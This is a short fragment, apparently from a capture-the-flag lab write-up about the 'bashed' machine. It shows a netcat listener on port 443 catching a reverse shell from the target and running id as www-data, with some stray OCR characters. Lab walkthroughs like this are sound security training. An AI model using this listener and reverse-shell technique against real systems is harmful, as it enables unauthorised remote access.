 # nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.68] 51386
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Li
nux
t
 23:26:59 up 9 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
(
uid=33(www-data) gid=33(www-data) groups=33(www-data)